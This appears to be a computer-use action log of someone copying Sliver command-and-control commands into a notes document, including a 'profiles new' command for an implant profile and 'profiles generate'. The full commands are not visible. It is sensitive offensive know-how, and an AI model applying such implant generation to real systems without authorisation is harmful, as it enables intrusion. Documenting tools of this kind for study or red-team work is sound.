
mouse_move(1027, 566)
left_mouse_down()
mouse_move(1005, 216)
mouse_move(986, 180)
left_mouse_up()

left_click_drag(986, 180, 984, 146)
left_click_drag(160, 203, 165, 231)
key("ctrl+c")

left_click(210, 239)

type("4")

key("BackSpace")
key("super+3")

- Paste the my_elf_80 'profiles new' command under the note's Contents heading and start a code block
key("super+4")
key("super+5")
left_click(367, 351)

key("ctrl+v")

type("```")
key("Return")
key("Up")
type("```")

type("bash")
- Move the command inside a ```bash fenced block and begin a second command line
key("shift+Down")

key("shift+End")
key("BackSpace")

key("Up")
key("End")
key("Return")
key("ctrl+v")

- Check the Sliver terminal for the next command to record in the note
key("super+4")

key("super+5")
type("prof")

type("iles gener")
type("ate")
key("super+4")

left_click_drag(1031, 556, 1002, 201)

scroll(396, 291, "up", 2)
scroll(388, 292, "up", 3)
scroll(388, 292, "up", 5)
scroll(387, 293, "up", 2)

scroll(388, 293, "down", 6)
scroll(387, 293, "up", 2)
scroll(388, 293, "up", 2)
scroll(389, 292, "up", 5)

scroll(389, 292, "up", 5)
scroll(388, 293, "up", 3)
